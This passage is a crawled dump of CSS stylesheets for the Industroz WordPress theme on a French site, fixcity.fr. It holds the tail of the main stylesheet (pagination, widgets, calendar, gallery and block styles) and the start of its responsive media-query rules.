    padding: 2px 15px;
    letter-spacing: 2px;
}
.navigation.pagination,
.pagination-section {
    float: left;
    width: 100%;
    text-align: center;
	margin-bottom:30px;
}

.industroz-pagination {
	display: inline-block;
}

.navigation.pagination .nav-links a, 
.navigation.pagination .nav-links span,
.industroz-pagination a, .industroz-pagination span {
    font-size: 16px;
    font-weight: 400;
    display: inline-block;
	border-right: 1px solid #1C63B8;
    margin: 0;
	position: relative;
    background-color: #fff;
    border: 1px solid #1C63B8;
    color: #00173c;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    padding: 0px;
	transition: all .3s ease;
}

.navigation.pagination .nav-links a:hover, 
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links span.current,
.industroz-pagination a:hover,
 .industroz-pagination span:hover,
.industroz-pagination .page-numbers.current{
	background-color: #1C63B8;
	color: #fff;
}

.navigation.pagination .nav-links a.next.page-numbers {
    width: 60px;
}
.navigation.pagination .nav-links a.prev.page-numbers {
    width: 90px;
}
.footer-style1 .footer-top{
	background-image:url('../images/footer-bg.png');
}

.form-inline .status {
    position: absolute;
    bottom: -24px;
    display: none;
}

.widget.widget_about {
    margin-bottom: 0;
}

.error-full-page{
	background:url('../assets/images/bg-3.jpg'); 
	background-size:cover;
}
.woocommerce table.shop_attributes td p{
	margin: 0;
    padding: 0;
}
.woocommerce table.shop_attributes td, 
.woocommerce table.shop_attributes th {
    line-height: 1.5;
}
.widget_archive li,
.widget_categories .cat-item{
	color: #111;
    font-size: 16px;
    font-weight: 600;
	text-align: right;
	line-height: 35px;
}
footer .widget_archive li, 
footer .widget_categories .cat-item{
	color:#fff;
}
.widget_archive li a,
.widget_categories .cat-item a {
    text-align: left !important;
    float: left;
    display: block;
	font-weight: 400;
}

.sticky .wt-post-info:before {
    content: 'Sticky';
    position: absolute;
    right: 30px;
    top: 25px;
    background: #1C63B8;
    padding: 5px 10px 0;
    font-family: teko;
    font-size: 20px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
}

/*Theme Test unit */
footer.default-footer .widget_text select,
.sidebar-widget.widget_text select,
select#cat,
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select,
select#archives-dropdown--1,
select#categories-dropdown--1 {
    width: 100%;
    height: auto;
    color: #252525 !important;
    min-height: 40px;
    padding: 8px 20px;
    line-height: normal;
    border: 1px solid #e3e3e3;
    text-transform: capitalize;
    background: #fff;
    outline: none;
}

footer.default-footer #wp-calendar, 
footer.default-footer #wp-calendar th, 
footer .calendar_wrap td {
    border: 1px solid #fff;
}

.wp-block-calendar #wp-calendar, 
.sidebar-widget #wp-calendar, 
.sidebar-widget #wp-calendar th, 
.sidebar-widget td{
	border:1px solid #e7e7e7;
}


.wp-block-calendar .wp-calendar-table caption,
.calendar_wrap caption {
    padding-top: 0;
    line-height: 34px;
    background: #1C63B8;
    text-align: center;
    border: 2px solid #ccc;
    padding: 0;
    border-bottom: 0;
    color: #fff;
	caption-side: top;
}
.wp-block-calendar table th,
thead tr{
	background:#00173c;
}
.wp-block-calendar {
    float: left;
    width: 100%;
	margin-bottom: 15px;
}
.sidebar-widget thead th,
footer.default-footer thead th{
	text-align: center;
}
thead th{
	color:#fff;
}

.wp-block-calendar #wp-calendar td, 
.sidebar-widget  #wp-calendar td,
footer.default-footer #wp-calendar td {
    padding: 7px !important;
    text-align: center;
    color: #fff;
    border: 1px solid #ccc;
}
tbody tr td{
	padding:12px 8px;
	border: 1px solid #ccc;
	
}
tbody tr td:first-child a{
	font-weight:bold;
}
.wp-block-calendar #wp-calendar th,
.sidebar-widget  #wp-calendar th{
	color:#fff;
}
tbody tr th,
tbody tr td{
	text-align:left;
}

tbody tr td,
.wp-block-calendar #wp-calendar td,
.sidebar-widget  #wp-calendar td{
	color:#111111;
}
span.wp-calendar-nav-prev a {
    float: left;
    background: #1C63B8;
    padding: 5px 15px;
    text-decoration: none;
	color:#fff;
}

span.wp-calendar-nav-next a {
    float: right;
	background: #1C63B8;
    padding:5px 15px;
	text-decoration: none;
	color:#fff;
}
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_categories ul ul{
	padding-left: 15px;
}
footer.default-footer .widget_nav_menu ul li a,
footer.default-footer .widget_tag_cloud a,	
footer.default-footer .widget_pages.industroz-widget li a{
	color:#fff;
}

.sidebar-widget a.rsswidget {
    display: inline-block;
    color: #00173c;
}
footer a.rsswidget {
    display: inline-block;
    color: #fff;
}
.widget_rss ul li {
    margin-bottom: 10px;
	list-style: none;
}
footer li a.rsswidget,
.sidebar-widget li a.rsswidget {
    float: left;
    width: 100%;
    font-size: 16px;
    font-weight: bold;
    line-height: normal;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.sidebar-widget li a.rsswidget:hover{
	color:#1C63B8;
}

.rss-date {
    float: left;
    width: 100%;
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    line-height: normal;
    text-transform: uppercase;
}

.widget_archive ul.children li,
.widget_nav_menu ul.sub-menu li,
.widget_pages ul.children li,
.widget_categories ul.children li {
    border: none;
    padding: 0 0 0 0 !important;
}
.widget_archive ul.children li:first-child,
.widget_nav_menu ul.sub-menu li:first-child,
.widget_pages ul.children li:first-child,
.widget_categories ul.children li:first-child {
    border: none;
    padding: 10px 0 0 0 !important;
}
footer.default-footer ul,
.sidebar-widget ul {
    margin-left: 0;
}

.widget.bg-white.widget_tag_cloud {
    float: left;
    width: 100%;
    margin-bottom: 60px;
}

.wp-block-button__link {
    margin-bottom: 15px;
    padding: 11px 25px;
    font-size: 16px;
    outline: none;
    letter-spacing: 1px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    display: inline-block;
    background-color: #1C63B8;
    border: none;
    font-weight: 500;
	border-radius: 28px;
    -webkit-border-radius: 28px;
	color:#fff !important;
}
.wp-block-file a:hover{
	color: #1C63B8;
}
.wp-block-file .wp-block-file__button{
	background-color: #1C63B8;
}
.is-style-outline a {
    color: #1C63B8 !important;
}
.wp-block-cover-image .wp-block-subhead:not(.has-text-color), .wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover .wp-block-subhead:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color){
	color:#fff;
}

ul.wp-block-rss {
	margin-left:0;
}
ul.wp-block-latest-posts__list,
ul.wp-block-archives-list{
	margin-left:0;
	margin-bottom: 15px;
}
.wp-block-categories-dropdown,
.wp-block-archives.wp-block-archives-dropdown {
    margin-bottom: 30px;
}

.wp-block-search .wp-block-search__input {
    flex-grow: 1;
    max-width: 100%;
    border: none;
    border-right: 1px solid transparent;
    height: 56px;
    background-color: #f8f8f8;
}
form.wp-block-search {
    margin-bottom: 15px;
    border: 1px solid #e7e7e7;
    padding: 10px 20px 20px 20px;
}
.wp-block-search .wp-block-search__label {
    width: 100%;
    font-size: 30px;
    color: #00173c;
    font-family: teko;
}
.wp-block-search .wp-block-search__button {
    margin-left: 10px;
    border-left-color: #FFF;
    padding: 9px 20px;
    color: #fff;
    background-color: #1C63B8 !important;
    border: 0px;
    border-radius: 0px;
}

p.wp-block-tag-cloud a {
    padding: 8px 14px;
    font-size: 14px;
    display: inline-block;
    margin: 0 0 4px;
    color: #111111;
    position: relative;
    border: 1px solid #e8e8e8;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
    font-weight: normal;
    text-transform: capitalize;
}

p.wp-block-tag-cloud a:before {
    position: absolute;
    content: '';
    right: 100%;
    top: 0px;
    background-color: #e8e8e8;
    width: 0%;
    height: 100%;
    z-index: -1;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}

p.wp-block-tag-cloud a:hover:before {
    width: 100%;
    right: 0%;
}

p.wp-block-tag-cloud a:hover {
    color:#1C63B8;
}
.wp-block-group__inner-container {
    padding: 20px;
	margin-bottom:30px
}	
.page-links {
    float: left;
    width: 100%;
    text-align: left;
    margin-bottom: 30px;
}
.page-links a, .page-links span.current {
    font-size: 16px;
    font-weight: 400;
    display: inline-block;
    border-right: 1px solid #1C63B8;
    margin-right: 5px;
    position: relative;
    background-color: #fff;
    border: 1px solid #1C63B8;
    color: #00173c;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    padding: 0px;
    transition: all .3s ease;
}

.page-links a:hover, 
.page-links span.current:hover, 
.page-links .page-numbers.current {
    background-color: #1C63B8;
    color: #fff;
}
pre {
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 12px;
    white-space: pre-wrap;
    word-wrap: break-word;
	font-family: poppins;
    font-size: 15px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
	display: block;
    color: #333;
    background-color: #f5f5f5;
    border-radius: 4px;
}

.post-password-form input[type="submit"] {
    background: #1C63B8;
    border: none;
    color: #fff;
    padding: 3px 15px;
}
.pingback span.fn, 
.trackback span.fn {
    display: inline-block;
    color: #00173c;
    font-size: 18px;
    font-weight: 500;
    font-style: normal;
}
.gallery.gallery-size-thumbnail {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    width: 100%;
	margin-bottom:10px;
}
figcaption, .wp-caption-text {
    padding: 15px;
	background: #f7f7f7;
}

.gallery-item {
    margin-bottom: 0.8em;
    padding: 0;
    width: 100%;
	text-align:center;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
th.woocommerce-product-attributes-item__label{
	border: none;
}
body.page-template-default.page.singular.has-no-pagination.not-showing-comments.show-avatars.footer-top-hidden .section-full.p-t80.p-b80.industroz-content-area {
    padding-bottom: 75px;
}

.has-large-font-size {
    line-height: 42px;
    margin-bottom: 20px;
}
p[style*="font-size"] {
    line-height: 120%;
}

.wt-post-text p{
	margin-bottom:15px;
}

.edit-link a.post-edit-link {
    color: #fff;
    padding: 8px 20px;
    letter-spacing: 1px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    display: inline-block;
    background-color: #1C63B8;
    font-size: 14px;
    font-weight: 500;
    margin-top: 20px;
}

.comment-content.entry-content p cite {
    margin-bottom: 10px;
    display: inline-block;
}

.header-style-1 span.icon-cell img {
    margin-top: 10px;
}
li.wc_payment_method .input-radio {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.fixcity.fr/wp-content/themes/industroz/assets/css/responsive.css?ver=3.4
body_size: 7370
content:
@charset "UTF-8";

/*
Theme Name: Industroz
Adding Responsive styles. 
*/
@media only screen and (max-width:1760px) {
	#page-boxed .main-bar {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (max-width:1440px) {
	
	.project-style-new .imghvr-content h3.wt-title {
		font-size: 22px;
	}
	
	.project-style-new .imghvr-content p {
		font-size: 14px;
	}
}

@media only screen and (max-width:1400px) {
	.instagram-pics-slide {
		margin-top: 40px;
		margin-left: -140px;
	}
}

@media only screen and (max-width:1366px) {
	.footer-wide .container-fluid {
		width: 100%;
	}
}
@media only screen and (max-width:1340px) {
	.discount-add-info .hilite-large-title span {
		display: none;
	}
}
@media only screen and (max-width:1280px) {
	.wt-post-info-inner {
		padding: 20px;
	}
}
@media only screen and (max-width:1200px) {
	.header-style-1 .container {
		padding: 0px 50px;
		max-width: 100%;
	}
	.footer-fixed .site-footer {
		position: static;
	}
	.footer-fixed .page-wraper {
		padding-bottom: 0 !important;
	}
	.video-banner-outer .banner-wrap {
		position: absolute;
		width: 100%;
		top: 0px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.header-style-1 .header-search-icon {
		right: 50px;
	}
	.header-style-1 .header-search-icon.close {
		right: 50px;
	}
}
@media only screen and (max-width:1199px) {
	.welcom-sign-pic {
		max-width: 110px;
	}
	.services-section-content-left {
		max-width: 960px;
		padding: 0px 15px;
		margin-right: 0px;
		float: none;
		margin: 0px auto 70px;
		display: block;
	}
	.services-section-content-right .services-slider {
		max-width: 960px;
		padding: 0px 15px;
		margin: 0px auto;
	}
	.services-section-content-right {
		padding: 80px 0px;
		bottom: 0px;
		margin-top: 0px;
		right: 0px;
	}
	.crane-image-section img {
		max-width: 400px;
	}
	.what-we-do-content {
		position: relative;
		bottom: 0px;
		margin-top: 0px;
		z-index: 3;
		margin-bottom: 0px;
	}
	.what-we-do-section .whatWedo-info-section .wt-icon-card {
		margin-right: 0px;
	}
	.what-we-do-section {
		top: 0px;
		padding-top: 80px;
	}
	.what-we-do-section2 .whatWedo-info-section .wt-icon-card {
		margin-right: 0px;
	}
}
@media only screen and (max-width: 1024px) {
	.header-nav .nav>li>a {
		font-size: 14px;
		padding: 35px 10px;
	}
	.related-post h3.post-title{
		font-size: 28px;
	}
	
	.modal-xlg {
		width: auto;
		margin-left: 15px;
		margin-right: 15px;
	}
	.section-full {
		background-attachment: scroll !important;
	}
	.instagram-pics-slide {
		margin-left: 0px;
		margin-top: 0px;
	}
	.instagram-follows-section {
		padding-right: 15px;
		background: transparent !important;
		box-shadow: none;
	}
	.instagram-follows-section .p-a30 {
		padding: 0px;
	}
	.top-half-section {
		margin-top: 90px;
	}
}
@media only screen and (max-width:991px) {
	.header-style-2 .is-fixed .logo-header{
		padding-top:0;
	}
	.section-head h1:after,
	.section-head h2:after,
	.section-head h3:after {
		font-size: 74px;
		bottom: -10px;
	}
	.blog-grid-1 {
		margin-bottom: 0px;
	}
	.widget_gallery li {
		width: 24.333%;
	}
	.testimonial-1-content-outer {
		margin-top: 23px;
	}
	.testimonial-1-content-outer:after {
		left: -150px;
	}
	.masonry-filter.filter-gradi>li a {
		padding: 10px 10px;
	}
	.filter-wrap.right>.masonry-filter {
		float: none;
	}
	.testimonial-2-outer:before {
		width: 100%;
	}
	.testimonial-2-outer .hilite-large-title {
		display: none
	}
	.testimonial-2 {
		margin: 0px;
		padding: 60px 35px 30px 40px;
	}
	.pricingtable-highlight {
		margin: 0px 0;
		box-shadow: none;
		border: 1px solid #E9E9E9;
	}
	.pricingtable-highlight .pricingtable-price {
		padding: 10px;
	}
	.pricingtable-highlight .pricingtable-footer {
		padding: 20px 20px;
	}
	.pricingtable-row.no-col-gap [class*="col-xs-"],
	.pricingtable-row.no-col-gap [class*="col-sm-"],
	.pricingtable-row.no-col-gap [class*="col-md-"],
	.pricingtable-row.no-col-gap [class*="col-lg-"] {
		padding-left: 15px;
		padding-right: 15px;
	}
	.side-bar .widget:last-child {
		margin-bottom: 0px;
	}
	#comment-list {
		margin-bottom: 0px;
	}
	.nav-wide .container {
		padding: 0px 70px;
	}
	.nav-full-banner .container {
		padding: 0px 15px !important;
	}
	.top-bar .d-flex.justify-content-between {
		display: block !important;
	}
	.login-controls {
		margin-left: 10px;
		text-align: left;
		display: inline-block;
	}
	.login-controls li:last-child {
		display: inline-block;
		margin-right: 0px;
	}
	.social-bx {
		text-align: left;
		display: inline-block !important;
	}
	.social-bx li {
		margin-right: 15px;
		display: inline-block;
	}
	.header-top-info .wt-topbar-right {
		padding-left: 0px;
		padding-right: 0px;
	}
	.header-top-info .social-bx {
		margin-left: 0px;
	}
	.header-botton .navbar-toggler {
		float: left;
		margin: 9px 0;
	}
	.header-botton .navbar-toggler span {
		background-color: #fff;
	}
	.header-botton .header-nav .nav>li>a {
		padding: 12px 12px;
		color: #777;
	}
	
	header .logo {
		display: block;
		padding: 4px 0;
	}
	.header-nav .nav i {
		margin-top: 6px;
	}
	.header-nav .nav li.has-child.nav-active>a {
		color: #000;
	}
	.header-style-1 .header-info>ul li strong {
		font-size: 24px;
		line-height: 32px;
		font-weight: 400;
	}
	.header-style-1 .header-info>ul li .icon-md i {
		font-size: 34px;
	}
	.header-style-1 .header-info>ul li .icon-md {
		margin-right: 0px;
		margin-top: 10px;
	}
	/* responsive strat when media screen [991px] css START*/
	.navbar-header {
		float: none;
	}
	.navbar-toggler {
		display: block;
		margin-top: 22px;
		margin-bottom: 8px;
		float: right;
		outline: none !important;
	}
	/* Responsive strat when medai screen [991px] css END*/
	
	.header-style-1 .header-nav-request {
		float: left;
		margin-top: 10px;
	}
	.header-style-1 .top-bar .wt-topbar-info li {
		display: none;
	}
	.header-style-1 .top-bar .wt-topbar-info li:first-child {
		display: block;
	}
	
	.header-style-2 .logo-header {
		padding-top: 18px;
	}
	.header-style-2 .social-icons {
		display: none;
	}
	.header-style-2 .wt-topbar-right {
		float: right;
	}
	.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
		font-size: 12px;
		padding: 9px 10px 9px 15px;
	}
	.header-style-2 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		border-right: 0px;
		padding-right: 0px;
	}
	.header-style-2 .top-bar .wt-topbar-info li:first-child {
		font-size: 12px;
	}
	
	.header-style-3 .logo-header {
		padding-top: 0px;
	}
	.header-style-3 .social-icons {
		display: none;
	}
	.header-style-3 .wt-topbar-right {
		float: right;
	}
	.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
		font-size: 12px;
		padding: 9px 10px 9px 15px;
	}
	.header-style-3 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		border-right: 0px;
		padding-right: 0px;
	}
	.header-style-3 .top-bar .wt-topbar-info li:first-child {
		font-size: 12px;
	}
	
	.header-style-4 .logo-header {
		padding-top: 0px;
	}
	.header-style-4 .social-icons {
		display: none;
	}
	.header-style-4 .wt-topbar-right {
		float: right;
	}
	.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li {
		font-size: 12px;
		padding: 9px 10px 9px 15px;
	}
	.header-style-4 .top-bar .wt-topbar-right .wt-topbar-info-2 li:last-child {
		border-right: 0px;
		padding-right: 0px;
	}
	.header-style-4 .top-bar .wt-topbar-info li:first-child {
		font-size: 12px;
	}
	
	.header-nav {
		clear: both;
		margin: 0 -15px;
		border-bottom: 1px solid #E9E9E9;
	}
	.header-nav .nav {
		float: none;
		margin: 0;
		background: #fff;
		display: block;
		width: 100%;
		position: absolute;
		top: 0px;
	}
	.header-nav .nav li {
		float: none;
	}
	.header-nav .nav>li .sub-menu>li,
	.header-nav .nav>li .mega-menu>li {
		float: none;
		display: block;
		width: auto;
	}
	.header-nav .nav li .sub-menu>li a {
		padding-left: 30px;
	}
	.header-nav .nav>li>a {
		padding: 12px 15px;
		border-top: 1px solid #E9E9E9;
		color: #777;
	}
	.header-nav .nav>li.active>a,
	.header-nav .nav>li.current-menu-item>a {
		color: #000;
	}
	.header-nav .nav i {
		float: right;
	}
	.header-nav .nav>li>a:hover,
	.header-nav .nav>li>a:active,
	.header-nav .nav>li>a:focus {
		background-color: #f0f0f0;
		text-decoration: none;
	}
	.header-nav .nav>li .mega-menu>li:after {
		display: none;
	}
	.header-nav .nav>li ul,
	.header-nav .nav>li .sub-menu,
	.header-nav .nav>li .mega-menu {
		display: none;
		position: static;
		visibility: visible;
		width: auto;
		background: #f9f9f9;
	}
	.header-nav .nav>li ul.mega-menu ul {
		display: block;
	}
	.header-nav .nav>li .mega-menu>li {
		padding: 0px;
	}
	.header-nav .nav>li ul.mega-menu li:hover ul {
		display: block;
	}
	.header-nav .nav li.has-child {
		position: relative;
	}
	.header-nav .nav li .sub-menu,
	.header-nav .nav li .mega-menu {
		opacity: 1;
		margin: 0 !important;
	}
	.has-child .submenu-toogle {
		display: block;
	}
	.header-nav .has-child.nav-active>a+.submenu-toogle.fa.fa-angle-right::before {
		content: "\f107";
	}
	.is-fixed .header-nav .nav,
	.header-fixed .header-nav .nav {
		overflow: auto;
		height: 390px;
	}
	.is-fixed .header-nav .nav>li>a,
	.header-fixed .header-nav .nav>li>a {
		padding: 12px 15px;
	}
	.is-fixed#header-part .navbar-toggler,
	.header-fixed .navbar-toggler {
		margin: 15px 0;
	}
	.header-nav.nav-animation .nav>li>a:before {
		left: 30px;
	}
	
	
	.mobile-sider-drawer-menu .header-nav {
		position: fixed;
		width: 250px !important;
		z-index: 999;
		height: 100vh !important;
		overflow-y: inherit !important;
		left: -250px;
		top: 0px;
		-moz-transition: all 0.5s linear;
		-ms-transition: all 0.5s linear;
		-o-transition: all 0.5s linear;
		transition: all 0.5s linear;
		background-color: #fff;
	}
	.mobile-sider-drawer-menu.active .header-nav {
		left: 15px;
	}
	.is-fixed.mobile-sider-drawer-menu .header-nav .nav,
	.header-fixed.mobile-sider-drawer-menu .header-nav .nav {
		height: 100vh !important;
		width: 100%;
	}
	.is-fixed.mobile-sider-drawer-menu .header-nav .nav>li>a,
	.header-fixed.mobile-sider-drawer-menu .header-nav .nav>li>a {
		padding: 12px 15px !important;
	}
	.header-nav .nav li.has-child.nav-active > a{
		color:inherit !important;
	}
	
	.header-nav .nav>li:hover>.sub-menu,
	.header-nav .nav>li:hover>.mega-menu {
		
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	
	.mobile-sider-drawer-menu .icon-bar {
		-moz-transition: all 0.5s linear;
		-ms-transition: all 0.5s linear;
		-o-transition: all 0.5s linear;
		transition: all 0.5s linear;
	}
	#mobile-side-drawer {
		min-height: 41px;
	}
	.mobile-sider-drawer-menu.active .icon-bar.icon-bar-first {
		-moz-transform: rotate(45deg) translateX(3px) translateY(2px);
		-webkit-transform: rotate(45deg) translateX(3px) translateY(2px);
		-o-transform: rotate(45deg) translateX(3px) translateY(2px);
		-ms-transform: rotate(45deg) translateX(3px) translateY(2px);
		transform: rotate(45deg) translateX(3px) translateY(2px);
	}
	.mobile-sider-drawer-menu.active .icon-bar.icon-bar-three {
		-moz-transform: rotate(-45deg) translateX(3px) translateY(-2px);
		-webkit-transform: rotate(-45deg) translateX(3px) translateY(-2px);
		-o-transform: rotate(-45deg) translateX(3px) translateY(-2px);
		-ms-transform: rotate(-45deg) translateX(3px) translateY(-2px);
		transform: rotate(-45deg) translateX(3px) translateY(-2px);
	}
	.mobile-sider-drawer-menu .icon-bar.icon-bar-two {
		position: relative;
		right: 0%;
	}
	.mobile-sider-drawer-menu.active .icon-bar.icon-bar-two {
		position: absolute;
		right: 100px;
		opacity: 0;
	}
	
	
	.header-style-2 .header-2-nav {
		padding-top: 18px;
	}
	.header-style-2 .header-nav .nav>li {
		padding: 0px;
	}
	.header-style-3 .header-2-nav {
		padding-top: 0px;
	}
	.header-style-3 .header-nav .nav>li {
		padding: 0px;
	}
	
	.header-style-4 .header-2-nav {
		padding-top: 0px;
	}
	.header-style-4 .header-nav .nav>li {
		padding: 0px;
	}
	.header-style-4 .header-nav .nav>li>a {
		color: #000;
	}
	.header-style-4 .navbar-toggler .icon-bar {
		background: #fff;
	}
	.nav-dark.header-nav {
		border-bottom: 1px solid rgba(0, 0, 0, 0.8);
	}
	.nav-dark.header-nav .nav {
		background-color: #2D3239;
	}
	.nav-dark.header-nav .nav>li>a {
		border-top: 1px solid rgba(0, 0, 0, 0.2);
	}
	.nav-dark.header-nav .nav>li>a {
		color: #999;
	}
	.nav-dark.header-nav .nav>li>a:hover,
	.nav-dark.header-nav .nav>li>a:active,
	.nav-dark.header-nav .nav>li>a:focus {
		background-color: #23282F;
		color: #0f1221;
	}
	.nav-dark.header-nav .nav>li ul,
	.nav-dark.header-nav .nav>li .sub-menu,
	.nav-dark.header-nav .nav>li .mega-menu {
		background-color: #23282F;
	}
	
	
	
	.error-full-page-inner-info h4 {
		font-size: 36px;
	}
	.im-icon-outer {
		width: 49%;
	}
	.how-it-right {
		margin-bottom: 30px;
	}
	.welcom-to-section {
		padding-right: 0px;
	}
	.since-year-outer {
		text-align: right;
	}
	.since-year {
		position: inherit;
		top: -30px;
	}
	.hilite-large-title span {
		font-size: 72px;
		line-height: 76px;
	}
	.colarge-2 {
		margin-right: 0px;
		max-width: 420px;
	}
	.colarge-2 img {
		width: 100%;
	}
	.colarge-2-1 {
		left: auto;
		right: 0px;
	}
	.img-colarge {
		padding-top: 30px;
		margin: -10px;
	}
	.colarge-1 {
		position: relative;
		z-index: 1;
	}
	.colarge-1 img {
		width: 100%;
	}
	.services-section-content-left {
		max-width: 720px;
	}
	.services-section-content-right {
		padding: 75px 0px;
	}
	.services-section-content-right .services-slider {
		max-width: 720px;
	}
	.discount-add-pic {
		min-height: 280px;
	}
	.discount-add-info {
		padding: 30px;
	}
	.team-bg-map {
		height: 60%;
	}
	.contact-nav-inner .row [class*="col-"] {
		margin-bottom: 30px;
	}
	.contact-nav-inner .row [class*="col-"]:last-child {
		margin-bottom: 0px;
	}
	.about-section-outer {
		padding-top: 30px;
	}
	.bg-brush-img:before {
		background-size: 50%;
	}
	.makeover-section {
		padding-top: 0px;
	}
	.crane-image-section img {
		display: none;
	}
	.project-1-outer-section {
		margin-bottom: 0px;
	}

	.what-we-do-section {
		position: relative;
		top: 0px;
		padding-top: 80px;
	}
	.what-we-do-content .whatWedo-info-section {
		margin-left: 0px;
		margin-top: 30px;
	}
	.what-we-do-section2 .whatWedo-info-section {
		margin-left: 0px;
	}
	.arc-home-about-right {
		margin: 30px -10px -20px -10px;
	}
	.arc-home-about-right .row [class*="col-"] {
		padding: 0px 10px;
	}
	.self-intro-pic-block {
		max-width: 320px;
	}
	.self-intro-pic-block2 {
		max-width: 320px;
	}
	.site-bg-primary .header-nav .nav>li>a {
		color: #777;
	}
	.site-bg-primary .header-nav .nav>li:hover>a,
	.site-bg-primary .header-nav .nav>li.active>a,
	.site-bg-primary .header-nav .nav>li.current-menu-item>a {
		color: #0f1221;
	}
	.header-nav .nav>li {
		margin: 0;
		padding: 0;
	}
	.header-nav .nav>li>a {
		margin: 0;
		padding: 10px 12px;
	}
	.is-fixed.color-fill .header-nav .nav>li {
		margin: 0;
		padding: 0;
	}
	.is-fixed.color-fill .header-nav .nav>li>a {
		margin: 0;
		padding: 10px 12px;
	}
	.header-style-1 .header-nav .nav>li>a {
		color: #0f1221;
	}
	.wt-bnr-inr-entry {
		text-align: center;
	}
	.site-footer {
		padding: 0px;
	}
	.copyright-block {
		padding-top: 5px;
	}
	.footer-h-left:before {
		display: none;
	}
	.footer-h-left {
		padding: 50px 0px 0px 0px;
	}
	.footer-h-right {
		padding-top: 50px;
	}
	footer .container {
		width: 100%;
	}
	.col-md-3.col-sm-6.footer-col-4:nth-child(3) {
		clear: both;
	}
	.wt-footer-bot-left,
	.wt-footer-bot-right {
		float: none;
		text-align: left;
		padding-top: 5px;
		padding-bottom: 5px;
	}
	.wt-footer-bot-right .copyrights-nav {
		float: none !important;
	}
	.home-contact-section {
		margin-left: 0px;
	}
	.video-section-dark {
		margin-bottom: 0px;
	}
	.video-section-outer {
		margin-bottom: 40px;
	}
	.video-section-info {
		padding: 30px;
		position: relative;
		bottom: 0px;
		margin-top: 0px;
	}
	.counter-section-outer-bottom {
		padding-bottom: 30px;
	}
	.video-counter-section {
		margin-bottom: 0px;
	}
	.map-apsolute-search {
		position: inherit;
		left: inherit;
		bottom: auto;
		transform: none;
		margin-top: 80px;
		margin-bottom: 0px;
	}
	.map-apsolute-search .form-group {
		margin-bottom: 10px;
	}
	.map-apsolute-search [class*='col-']:last-child .form-group {
		margin-bottom: 0px;
	}
	.map-apsolute-search [class*='col-']:nth-child(3) .form-group {
		margin-bottom: 0px;
	}
	.main-categories-slider-outer {
		margin-top: 80px;
		margin-bottom: 0px;
	}
	.main-categories-slider {
		position: inherit;
		z-index: 1;
		left: inherit;
		bottom: inherit;
		transform: none;
	}
	.slider-apsolute-search {
		position: inherit;
		left: inherit;
		bottom: auto;
		transform: none;
		margin-bottom: 0px;
	}
	.slider-apsolute-search .form-group {
		margin-bottom: 10px;
	}
	.slider-apsolute-search [class*='col-']:last-child .form-group {
		margin-bottom: 0px;
	}
	.slider-apsolute-search [class*='col-']:nth-child(3) .form-group {
		margin-bottom: 0px;
	}
	.bootstrap-select .dropdown-toggle {
		height: 40px;
	}
	.cat-large {
		height: 300px;
	}
	.newsletter-title span {
		margin-bottom: 20px;
		display: block;
	}
	.position-4,
	.position-6 {
		top: 8%;
	}
	.position-5,
	.position-7 {
		top: 10%;
	}
}
@media only screen and (max-width:800px) {
	.testimonial-home .owl-item.active.center .item {
		transform: none;
	}
	#no-more-tables table,
	#no-more-tables thead,
	#no-more-tables tbody,
	#no-more-tables th,
	#no-more-tables td,
	#no-more-tables tr {
		display: block;
	}
	#no-more-tables thead tr {
		position: absolute;
		top: -9999px;
		left: -9999px;
		display: none;
	}
	#no-more-tables tr {
		border: 1px solid #ccc;
	}
	#no-more-tables td {
		border: none;
		border-bottom: 1px solid #eee;
		position: relative;
		padding-left: 50% !important;
		white-space: normal;
		text-align: left;
	}
	#no-more-tables td:before {
		position: absolute;
		top: 18px;
		left: 18px;
